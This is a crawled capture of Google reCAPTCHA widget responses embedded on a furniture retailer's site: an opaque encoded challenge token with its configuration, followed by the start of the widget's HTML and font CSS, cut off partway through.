Dr8OVKMKIwrTCu8Kkwp1Kw57CuUrCocOgw6zCtnfDosKOwoN5w5/DlD5qw6I6ImLDoMOcwoHCgjUOWcO+R8K1AgB/cBnDg8OGw7nCmcOrwqN2wrbDpMOMChYrwr/Ds0rCgsKZwpIIFMKgw43DksKZMxjDh8KEUG7CrxUlwqvDiHwKw6dswoUzwoMyw6zCnMOpHcKAwrRhfjRhVcOww64Rw5I6I2ZbOD3CkVrCkj4pw5jDkQ80SHE4wo9Zw5LDjsK5CcKyw7/[base64]/wq0pMMObwp3DkkMlwoRwZ2nCrlxcw7lmCkB2eyDCvAQaCRl7w7MZwrYVw7fCvMKgwqvDgj/[base64]/DmjNvPsOYWMOjCAFhDx/DqMKUw7xMwoXDt00ewqHCiC5ePsKuZcK7QXvCsFbDn8K5KcKLwrHDgcOuAMK7UcKAOwZ+w75ywrzCkj9BbMOlwpIZwqrCpsK5FgDDgcO2wrdXb1jCqSB/woTDtH/DtsOwAMOXdsOpcsOuGBnDsE8tNcKRc8KHwpbDk01QKsOOw6NYBF/Cl8OjwqTDpcO4LUlPwqTCpFLDuB9iw74Kw5dhwpnCgRMMw6wrwoBrw7jCrMKkwpEaFS4wHC0xH1zCnT3CgMOswp14wp5lKcOcwptDGDl+w708w4vCm8KKwqxoAl7Cu8KrX8OvTsO/[base64]/Dg8KLJcOPC8Kgwrkzwp8ZSl13YMOVIsOmwpdOYmpCGG4NXMKdK09yYhzDusKAw54CwowoVifDnMO/[base64]/DpsKNWivDlcK2woLCtHhmwpTCr8KxesOQwoDDhGUoLRXCvsKHw7jCl8OrOjV5URctMsK0w6vCp8Kiw7vCjE/CphbDhsKWw6HDk1B1Y8KWa8O0THFKScOdwoglwpA7VmvDs8OifiRyBMKSwrnDjzJ8wqpYFidgY07Ckz/Cl8KPw6XCssK1BQfDkMO0w4PDq8KudgscNVvCm8OnakXCggURwqV/w7xYMVnDgsOdw4puFzA7HsKewoNcBsOuwplvM0QmCDDDkwQxV8Olw7Z5wqLDvCTChMKZwp06bsO5OSVsMVp/wpXDrsOSBcOtwpTDu2ROT1HDnG9fwqAzw7nCk1AdY0kyw5zCon4yKHcnB8OVJcOVw68/w7bDtA7DlExrw5/CmgUhw73DmwowPsO/wodww7bDh8OAw77CpMKpH8OUw5HDsWUrw4ZWwpREPcKcOMK0w4IxUsOvw5skwrIxGMOPw7EAGGzDo8KUwpZ5w5RnYcOlEsKJw6vDicOrAz0gUAfCi1/CoSDDr8OgU8Knw4/DrMO6CjYpJT3CqQAGJTBTCMK+w7Brwq0xEjAtAsOLw5wzf8Ojw4hvaMOPw7Ycw53ChgnChQJgNcKjwofCvcKww4XDvMOhw67DqsKsw5/CmsKDw7Vtw5dLLMO9ccKZwopHwr/[base64]/[base64]/DiMOGwpsbwrTDk3vCnMO/[base64]/DmDZfCCBaB8OVACPCucO+w4LCnRRdVsOLRiXCugHDncKxJ01cwq5qH1PCnlYRwqjDvTjDjcKqWwXCp8Obw6thB8K1VcKhekLCq2A+wrrDnkTCkMKZw6PDkMK/A0dgwodqw7EyCcKXDMO/[base64]/wrjDo8Knw4/DlkFjecKdw4bCr2kXwpTDvcOvTsOQQmPDtgTDuh7CgsOXe3rDvMOIVsOew69+XRE+dlLCvMOvRG3DnBo0fz5COg/CtEHDncKHJMORHsKSbSDDtBfCnhnDoQhKwr4vGsOAQsOSw6/CmEE1WH7CjMKvNS1Uw6l2w7kpw7UiYCsuwql6b1vCpHfCtkNKwrjCp8KkwrR8w5XDmsOSX3ITccKRacOYwrlKZcK6w4NUKVM/wqjCpw8lSMO0cMKVHMOhwqIifMKsw5DCiGEmSx5KcsK/GcKNw782blDDvlZ9MMOrwrnClX/Dt2EiwpzDu1fDj8K7w4bDvzgLckBLCsO0wqk/A8KqwpfCqMO5woXDoEApw7AvKHlvG8ONworCunAvIMKhwr7CkFhCNkjCqh03bMOCCcKMaRHDl8OhY8KmwqQWwoXCjWnDiw5QYAZAIFnDgMOYKGLDg8KQOcKXFEVEDMKcw7VnccKVw6dNwqfCnh/DmsKQU2XCuD7DsFjCrsKww4MoesKnwrvDmcOiGcOmw4TDi8OMwqN9wp/DmcOvZy4kw6zCi2YieFXCnMOOO8OldwwEWMKBFMK9V1UNw4UWBzfCkBDDs1DCicKaAcOHDcKNw5tpdUxaw6pXCMOOKQc5exzCqsOEw4sjPEpWw7ZBwp/DkBPDgsO7w5TDmBI5DTU5UjU3w6hlwr95wpkCAsOJBMOWL8K+f0sgET/CrVg0SsOpEhpzwqPCkSdQw7fDhGTCvUfDmcKywp3DocKXIsOwEMKpFkbCsWnCq8OIwrPDsMKsAy/Cm8OedsOhwojDgjfDjMK7bMKrTUEsf1kiAcKnw7bCrGnCg8KFBMKlw4DDnRzCicOtw44ew51twqQOZcKedQfCtsK8wqDCh8Kew5VBw4ciHUDCjFctGcOBw6nDrj/[base64]/CmsOIw5TCv1UifCLCs8OvX0BSVsKuw4UCOUTCusOAwrzCrDQPw4VsZ0szwrMBw5rCicOVwrcMwqjCg8O2wq5Bwo48w6BjKljDjghfYwYcw50JYl1IUsK7wpXDsi1NSnZkwpzDpMK+dDEgAwUcwpLDncOew67DtsOrwr4tw7/DoMOCwpl0IcKaw4XDpMKow7XChVBmwpvDh8Obf8K8O8K0w7fDq8O8WMOnaG1WbTzDlDd1w4QfwoDDsnPDpwTCtsOOw5zDsSzDtcOZfwXDqDVFwq4ka8OLJEbDhWXCqmxCEsOoEmTCsDpGw7XCplk5w6TCpzfDn1sywoFRVTcmwp1EwoN6RnLDi19lXcO/w5QSwq/[base64]/[base64]/w5/DmMO/G8O6LsOYWENKRy7Dk8KFYz/Cn8Kfw6TCncOHUT/CuToVC8KvBEPCt8O/w4EgNsOPw5diCMKZH8Kyw7HCpcKlwpPCrcOZw6RFccKgwoBiMG4CwpLCtsOFGDJaeCM3woglw6EyJsKQV8Kew5NjD8KxwoETw4BZwqbCsjsGw5Eiw61KJHg/w6jCtEBEF8Kiw7oPw6Q9w4N/[base64]/w6/Cs8ORw4HCt8KvMMO5wpfDhybCu8OAwo7DiHUDCsOMwpNwwrInwqBnwpc4wphVwoFYK15tGsKhW8K2wrJIeMKJwovDuMKGw4nDlcK8O8KeNR7DqsKEA3RWdMO6IWbDpcKtO8ONNi9WM8OiJFAKwrzDoBkmbcKtw6c1w7/CnMKUw7nCkMKxw5/CqybCpUTDk8KRLTIFZ3Y9wrfCtWLDl13Chz7CrMKtw7JewoQ5w6h/QUp6awLCkHQswqgSw6p5w7XDuzXDtwDDs8KaEnRMw5zDp8OdwqPCpiLCtsO8esONw4JawpMkQzpQZcKvw6DDscOywoLCicKCIMOcKjHCiAcdwpDCtcOkKMKOwqBxwq90F8Ohw7wtb1bCv8OCwq9ua8K7KSPCscO/XychW1cZZkTCpXouFmfCqsOCEl4oeMOJRcKEw4bCiFTDscOQwrQRw4DCszbCo8K2LVfCg8OcQ8KuKWTDoUjDvkglwoBMw459wr3CpXzDjsKIQXvCksOLRE7Dhw/DtUcCw7rCmR4ywqMlw7fCk20ewoBlQMK1G8OIwqrCliQOw5PCoMOGOsOSwoBqw5gSwrfCoSknPlXDvULCssKyw4DCpULDtTAUTxkCFsKhw7JnwovDpMOqwrPDrw7DuAISwohEccOnwrnCnMO0w67Cl0YvwpxIasKJwo/CvMK6VFAJw4McKsKwa8Kgw60ofx3Di04VwqnCqsKGYlcQcWjCo8KxC8OIwqvDo8K4P8KUw5gpO8OyJDfDrH/Dk8KbVsObw5bCgsKCwrJ3Qz4Gw59RfTjDvcOIw7whAQnDogvCnMK7wp1pfg4cw5TClRg5wo0cfzXDnsOpw6PCnWFhw6htw5vCgGfDt0dOw5jDgBfDqcKYw6FeasKswqfDiE7DimbDlcKCwqEpTWciw4oewrlNKMOHA8OPw6fDtxzClDjCr8K/c3lmU8K2w7fCvMK8wpjCuMKcHhJHdT7DpXTDqsKfeCxQbcKxJMOkwoPDi8KNKMKOw65Ue8KSwpMYDMOJwr3ClAxww4/CrcKvCcO9wqIrw4pQworCqMOpWcOOwopQw63DosKIFl/DlV1Tw5TCiMO8GiHCnhrCqcKDRsOdFAnDgcKrasOfBhUXwok0NcKJX2J/wq1VbB4owq4Ow5pmKMKPGcOrw75HEn7DtgfCtx0Sw6HDr8O1wokVXcKCwojCtyDDlxLDnXAEKMO2w6LCsBzDpMOyLcKaYMKMw48Aw7tHeEoEEVTDpMOiTQzDu8OywoDCiMOSMVcLYsK/[base64]/CjDYZwqBtw5c8Rw9jw7jDtMKewoXDlBPCqcO2P8K8w6cwMsO9wr1fc3LCjsOhwqDCnhTCkMKEEMKqw6jDjX7CnMKbwoI5wrbDqx9FHQMhVMKdwrMXwpzDq8K1ZcODwpfCgsKiwprCtsOtBRclIsK0M8K7bSovJmLDtQd4wp8nV2/Du8KAL8OtWcKrwpYBwpbCkg1FwpvCo8OlZMO5AF3DssKrwp1Eai/[base64]/f8KWw7vCtxt2Z8Oxw4UcK8K2THTChcOowoDCnsOLwpBaMls7E14oSQpEc8Omw7oCIRvCl8O9MsOww4I9YEvDiCfCkETCh8KNwqzDgFMlQk5Yw69kKS7DmAtgwqR+F8Kpw6/[base64]/Dj17ChRDCpiXChVnDkMKZHDoow6daw682DMK3TcKmKDlZZR3DmCbDsUfCkyrDgFvClcKyw4RPw6TCuMKNSQ/CuxbCrMK2GwbCrVnDnsK1w78kPMK/QRJkwobCtzrDnDDDhsO0BsOewqnDuzcDQWLCgRDDiHvCqAI4ZizCucOHwodVw6TDscKpcTfCnzVCHnDDjcKewrLDq0nDoMO5GBPDgcOiD2Vpw6lDw43Ds8KwZFjCsMODMhFEfcKOPyvDsELDqsOMN0zCtwsYJMK9wobCjMKYWsOCw5/[base64]/DthLCqMKkDCtiVMKzJMKUwoJ5WjvDslrCgkcbwr0HT3rDgMO1wprCujLDlcKKTsOhw7EDKQtUEj3DhDt6wp/DhcOWGRfDmMKnFixZYMOGw6PDj8O/w5TCikzDssObF1PDm8Kqwp0qw7zCmzXCtsKdCMK4w5QmeV4Zwo3CkytLYy/DiCkTdzM4w4sGw63DpcO9w6onMCEhHWYlwrbDpXrCrjQ0FcOMBhTDlMKqdyTDuDHDlsK0egR3W8KOw7TDgmQRwqvCqMOXa8KRw4nCg8Ojw7Nmw7rDhMKEeR/[base64]/Co8OKesOkw6TDsSPDmsOUHsO8OFN/wpTDucK/[base64]/CkiDDsGnCnsKKSzlacsOxw6/CjBzCpMOZwo7ChFFneDzChcOHw7bDiMOBw4HCqExAwrPDnMKswrZdw5B0w5kPGgw7w4zDjsOTIj7CiMKhUBXDnhnDqcOXNRNIwrkKw4lyw4Vaw4XDvgYHw4cdIMO/w7MXw6PDlh4vUMOVwr/DgMOlHcOpUixVZEEocTbDjcOXQMO1EMOFw70vc8ODB8Osf8KjLcKOwobCkTTDhwdQGQPCpcKyTDXClcOVw6bCksO+XyrDgMO8LC9aa1LDoWlfwrPCs8KucsO3UsOcw7/DjyjCjip5wrnDusOyAGXDplUGHxjCt2IsUwxvWyvCqmhOw4MLwrlWKBMawps1A8KyKMOVDsOxwrLCqsKKwoTCqnnCnDdvw6xyw7kTNnjDgFPCuG0KEMO2wrsjW33CicOYacKvdsOeaMKYLcOUw73DqW/CqXTDnGFzGcKqO8OEBMO7w5daCQB5w5pCZwRgasOTQxQxAMKIWkEjw7zCoQAEJjUIKcK4wrUlUTjChsOMEsOGwpzDsRYuR8OWw5J9XcOfPT56wrFVcBbDvMOUT8OKwrnDj0jDjjQ/w49fVcKbwpXCvUtxXMOrwohFFcOkwpNYw6XCtsKjFDvCocKGRxDDjgNKw7Z3TcKzdsOXLcO3woIUw5rCkzZ1w4Rpw6IQw5N0woRqB8KsMGl0wr4mwoR6DGzCrsKww6rCmxUjwrlvQMO+worDl8KxAW5Bw4zCtBnCrADDrcOwODATwp/[base64]/[base64]/RjjDhBbChEQ/[base64]/w7FZRMOPw5MlUcKbdcOgw6lqwql/RlFlwopFIsKsw45Kw5XDmU1gw49wRsKvbC5Iwp7CvsOAasOawqcqDwQYN8OZMknDixBQwrfDgMOQHFrCuBTCl8O7AcKEVsKIZsOGwrzCnko9wrtDwp/DilTDgcODAcONw4/Dg8Obw5hVwoB+w6lgAC/[base64]/[base64]/w4ADwqTDjiovQWQJw517woZ2ChtVfcOEwr7Co8K8w7rCmwzDhhk2BMO/ZcO6YMOTw6zCmsO/DhfDsU9/[base64]/[base64]/[base64]/CjTXDr8OMDcKSBwkDwpxHwo/CvETDnF0OGsKUPHrCp3BZwr0UI23DuCvCgQTCiyXDmMOuw6/CgcOHwq3CuGbDuSrDkMORwoNBIMK0w5Y2w67DqnRwwp1YKz7Dp0bDpMKrwr4nLnzCtg3DscKdVQ7DnHYCaXsIwpAhFcKmwr7Ck8OUTMKsJxZiMS4PwpBgw4LCm8OUfHtTXcK4w6MQw69DWVYLC2jDh8KTVy0SdQXCncOqw4LDmXXCvcO/[base64]/HsKKTFxzFRR0akNDCsOiEcKNw5rDgcKiwqYgw6zCmsObwp9DU8OYQsOZUMOgwosGwprCu8K/wqXDk8OiwqIwOE7Cp03CiMOeVVrCiMK7w4zDhjPDnFbCkcKGwoRiK8OTDMOmw4fCrQPDgy99wq/DtcKQa8Ozw7bDssOxw6R5BsORw6rDuMOqC8KAwpxcRMKlaBvDjcKOwpDCqDkAw5PDlsKhXkvDmXHDtcK1w69Kw6J7FcKHwoAlYsOJR0/Dm8KiGw/Cu1XDhgZSRsOvQHLDp3nCgyTCjUHCuXnCqGQDE8KST8KYwqbDicKrwpjDpwrDhEjDvBTCmMKiw5wuMgnCtSLCqT3Ck8KmM8Obw7p/wrsNXcKgfm81w6ViSUZ2wo7CgcO2KcKPEEjDh3rCtMOBwoDCmy1MwrvCq3XDiXICNirDrUQMckTDtsOFKcO9w6sXw78zw7IbSxlCCy/CqcKsw7HCkk52w5bCjDXDtDnDvsKow5k5JU02WMOVw6vDr8KVXsOIw5ZWw7cmwptFEMKAw6Vnw784w5tAIsOtPiJ5csKFw6gVw77DgMOywrkCw4jDp0rDjjzCucKJKGFkRcOJMsK1GmU+w6N7wq93w5UvwpwFwozClXvDq8O7K8K8w5Blwo/CmsKMdsOLw4rDkwxwZhLDghfCosKdAsKIN8O5IhFlw50cw7DDohoGwr3DnF1KDMOdU2jCkcOELsOKIVRRGMOgw7NNw6cnwqLDhkHDuiVZwocuXF/DncK/[base64]/w7/Cn8Kmw5bClcKlwp1uSDQ2wo/[base64]/[base64]/FXXCr8K/w5wlS8KvTzB/[base64]/EyDDmm9cw57DvAQ5wphgJQLDm8Ktw5jDtMK9R0HCu1DClMKlAMKvH0t6w7nDisO+wqXDr3cOEsKpMcO8w4XCslTCiAPDs0fDlDTCtwdYCsOmFmV9ZBBrwrEfJsO4w6l6UMKtSUghbDDDkFrDlMK8LVrCoQQZDsK6KG/[base64]/wpwYRMK+w7HDvMKhP8O5ETvCpTd/wobDniDDrcKfw4szEMKNw4LChRcTHGnDvyJ4OGbDuE9xw7HCgsOdw5dFQDIVGcOMwrHDhMOIMsKWw4FWwowUSsOawpsjVMKcGUozC29Gwo3CtsOxw7HCsMOjOjEvwqoAacKXYS3CgG3Cv8K3wpMEDVdkwpRlw5R0GcOhb8K+w50NQ1h4ciTCjMOQYsOORcKtFsKlw5A/wrgSwoXClMKkw4YBIWbCo8Kow5APfG/[base64]/DizXCr8OIwoPDocKTJyBuw6LCm8Kvwrs8wr9+AcKBNMOBacOmw6xPwqrDvzvCrMKxFxTCjzbDuMKHIgvDv8OARsO1w5nCvMOuwqoowoRbe1PDtsOgJSsmwpPCk1fDql7Dm3BvEzUMwpjDu1Q3CGPDk2rDlcO8cD9WwqxgDig/L8KDf8O4YELCtXDClcO9w5Yvw5sGTQ4pw4R4w6DCqxrCimEFQsKQJntiw4VPYcKfP8Onw63Chm9Nwqh/w4DChFHDjn/DqcO4MXjDlz3CtHRMw6oJdiHDl8OOwq4tEcOAw5DDl3fCvQ7CgR9pQsOWbcOlUsOHGjhzBGIRwq4rwpDDsSQGM8OpwpvDvcKFwosWW8OuNsOTw6AJw7M3D8Kbw7zCmQbDvQrCrMO8ahXCkcKsEMKhwo7DtXYWM2HDrTLClsOUw4twHsOuNMOwwp9cw4dfR3/ChcObB8KsAh1Cw5HDgExKw5EnYVjCkk9bwrtfw6hgw4UMESHDnTLDtsO+w4bCusKew6jDsWnDmMO2wpZdwop+w7QrfcKlbMOPbcKkZSPCi8O/w73DjhzCrsKEwoQ2w73CkXHDg8KgwqXDs8OcwozDhMOlUMOOMcORZlx0wqIVwp5aC0zDj3DDl2XCrcOFw4IZJsOeV2QywqEdA8OUGiFew7XCqsKBw6HCrsKkw5wJYcK5wr7Dkg3Dv8OcXcOMHw/CuMOaXzbCtcKfw6tmw47Cj8KKwq0fPznCksKGbSQTw4PDlyJDw5jClzxDdzUGw5JJwrhSW8KnHSjCogzCnMK9wqnCslxuw7vDm8KVw7vCv8ObdsOeW27DisKlwpvChMOmw65rwrrCjwMqc1Ndw4bDosKaDD0nGsKBw5BFemnClsO2VGLCm19FwpEewotqw7JREy4sw6/CtcKOSCzCoSEgworDoRVRcMONw7DClsOwwp95woFeD8OkMFPDoDLDoksoTMKgwqwBw6XDnChkw7FmTMKlw4zCs8KPFQfDk3dEwrfCs0dqw68zT1jDrAjDmcKCw5XCs0DCgizDrSh/UsKSw4rCl8K7w5XCpiYAw47DpsOVfgHCt8O+w7TCgsKLSlApwqTCkwAsYlYzw7DDqsO8wq3CjnlmLSvDizrDrcK/JMKDO2Z/[base64]/wr0VXsKMN3vClkvCrsKSYU1iKVDDgMKTYj7CrFM8w507w4Y8PksbLX3CtsKBQHvCv8KVEsK1TMOVwrcOfMK+dgUEwovDiy3DiyQvwqIicR0Vw5Apw5vCv3PDhz9lE0dTwqbDvcKnw798woISGsO8wqU+wpLCjMONw7vDsz7Dp8Orw4zCj10KFR/CvcOtw7deecOMw4RYw5XCkwFyw4x/aHlgFsOFwplxw4rCscODw4xsYMOSesOrLsOzD0RAw4gpwp/CnMOHw5fDvmvCjHlLWk0nw4LCrT8Ww5xWD8Kmwq1BTMOKGTZAQHgKTsKyworCkTsHAMK7wpZhasOaGMKmwqLDtlcLw6HCicKzwoxsw5M0H8Orwo3CnhbCocKUwpbCkMO+QMKZdgPDnQjCphfCj8KewoPCh8Olw5hVw7o/wq/DlxXCusOYwpDCqWjCucKKAUg+wqE5w4RoWcKWwrkJd8KPw6vDkyzDgVnDiCw/[base64]/[base64]/Gk3Cs8Oow73DhcOzJXFfwoDCiGUHZsOLQisLw4lcwovCsXjDpnHDtxLDocO8wp0Uw6YNwp7CjsO/[base64]/Ckm4EwqRiwpgbwqBUQsKRDmIODQsfw7pbdzvDtsKbH8O/worDhsKpwrtQGgvDu23Dux1adxDDt8KEBcOxwosua8Otb8KrHcOFwpY7XXomMiDDkMKGwrE6w6bCvcKQwo52wolEw4VCF8K6w449BMKQw44jIl7DswV9JTjCrgbCvwo+w6jCshHDkcKkw4vCnz5McMKrV08hcMO/QsO/wqvDkMOBw6Isw6DCuMONa0zDumMBwozDhVZIZMK0wrt0wqTCqw/[base64]/CvGvCpwnDimjDt0FZC8O8QcKMwpnDnx3DvEzCk8KeShjDisKAC8O+wrnDn8KURcOhLsKIw4I6MVwPw7/DlX/DqsKww77CiCvCnXbDjTdnw5bCsMO5wqALZcKmw4XCmBnDosOJHSjDscOhwrodfBNUE8KIF1Rjw4d/Y8O7wqjCgMKCK8KIw4bClMOKw6vChCR/wqkzwpkGwpvDvsO6RDTCiVnCp8O0Sj0Xwo9Qwodma8KxVQIhwojCpcOewqlKLAUlUMKqQcO8RcKJf2Qmw71dwqRoRMKwZsONf8ORO8O8w6R0wpjChsK5w7rCt1g+PcONw74Bw6jCqcKfwponw6VpJU9AbMOxw6oNw5c7TArDkEHDqcODGB/[base64]/UcKdwpvCkcKyVXlVZ3HDrMONJMKcGmszUWTDsMKrEm15AmYawq1tw4kgJ8OLwoJgw4/DsCJATEjCtMKdw7cKwpc9DCQ0w47DssKTOMKnVGbDpcOrw5rChMOxwrjDrMKfw7rCpQ7DgcOIwpAJwoDDlMKlM03DtQBtZ8O/wrbDmcOww5kJw4BieMODw5ZpSsOQFcOswrPDoBU/w4PDnsKDU8OEwpxNAgBJwpBKwqrDsMOLwpvDpjTCvMO4M0fDjsOyw5LDl0gzwpVVw7c2fMKtw7E0w6vCrx4/Yh1hwozCgXXDp1xbwpdqwoDCtcKuJsKkwqMVw45maMO3w7Nnwrhqw4/DqkvCjcKgw59aMARPw551MVLDkTHDrHEEGwtkw6x9QEVwwrYUM8OSYcKLwpbDlGjDisKewpjDhMKtwrxjaCbCjkQtwocsOMOEwq/[base64]/ChVDDnkLCpMK3CwpuwpzDun7CrMOZw6DDk8KyLSdQfsOHwpPCiR/[base64]/Cv8O0cMK7wrrCmcO+w59dwoFDNQoae2tlcFzDsAcOecOfw67ChgMnKCXDty8rGMKqw6/DicOlY8OVw4Zaw4w4w4vCiTA+w4xEFE9NWwYLE8KEC8KPwp44wq3CtsKTwqp/UsKTwoZRVMOSw41zfBMawr49wqLCncK/[base64]/DnwJvw5cvw4nCssKtXhh/wo3DgMOvYjfDssOUw43Chn3DlcOWwowwLcKIw6VKYT7DksKtwobDnhnDhXHDisKTUWrCsMOVV2TCpsKfw4whwoPCohNBw6/Ct2bDrTfDksORw6XDqn8hw6XCu8KBwqjDnVfCgcKTw7nDmMOPbcOPYDMbR8ONbEkGAEQ9wp10w7zDsQzChibDmcOQSjXDphfDjsOyCcKkwprCq8O5w7cvw5DDplXCrEc/Uzk+w7HDkD3DhcOgw5XDrMKteMOswqUpNBxpwoAoEmZRDiJfDMOxIBvDuMKZcD0Jwo8Sw57DrsKdScKZWjnCiC1qw60OJ3/CsGE9ecOUwqzDlkTClFdef8OOdwRfwq7Di0Qgw5g3asKYwqjChMO2DsOBw4zDiU7CvTNFwqNtw4/Dk8Obwq85OcKKw6nCksK6w4gne8KzbsK9dlfCmAHDs8Obw64xFsOPL8K9wrYwN8KFwo7CuXt2wrzDjgvDrVg6UB0Iwps3QcOhw6fCvWfCisKgwozDrVUKFsKCHsK7PG/[base64]/Cm8K0Z3TDqcKAwrnDpS4HAMOHPnEcOcO0NTTClsOeRcKBfcK6IlrCnCzCpcK/emMHSRFuwrcydB1uw7bCni3CjzzDh1bCni5GL8OvK100w4RQwq/DrcKzw4jDjMKSUj1Rw6jDpSRJw59cEg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ldov5QfAAAAAAWVyqUL5Yak2xv4IKosG_ecqnrt\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7241176,174],0,null,null,null,null,0,null,0,1,700,1,null,1,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://jcblfurnishing.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22cF763bzRdTDXdsarrm1/YxSnywCIj3SnXfiV2102oRY\\u003d\x22,0,0,null,1,1762815398990,0,0,[221,174],null,[245,97,235],\x22RC-FM0P4B9-vYvgNA\x22,null,null,null,null,null,\x220dAFcWeA5CRr1oN2uJB-a-YY2SxlV9NkA0h52PASp1SqIQAAFW6jH5WlBXg1BMI4NeXjTzyjPO1aXNvAOFBhXqPWAk5cCrcrfVfA\x22,1762898199080]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldov5QfAAAAAAWVyqUL5Yak2xv4IKosG_ecqnrt&co=aHR0cHM6Ly9qY2JsZnVybmlzaGluZy5jb206NDQz&hl=en&v=naPR4A6FAh-yZLuCX253WaZq&size=normal&anchor-ms=20000&execute-ms=15000&cb=1pj41cwt1si4
body_size: 45451
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
